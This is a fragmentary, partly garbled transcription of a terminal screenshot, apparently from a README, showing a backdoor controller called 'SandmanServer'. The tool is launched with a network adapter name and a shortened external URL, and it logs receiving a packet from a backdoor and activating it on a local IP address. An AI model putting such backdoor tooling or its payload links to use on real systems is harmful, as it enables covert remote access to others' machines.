 SandmanServer master ↑1 ~2 & C:/Pytho
Network Adapter VMnet8" "https://bit.ly/3bZX9X5"
Sandman
[ + ] Got a packet from the backdoor!
[ ! ] Entering sandman...
[ + ] Activated the backdoor for 192.168.230.140!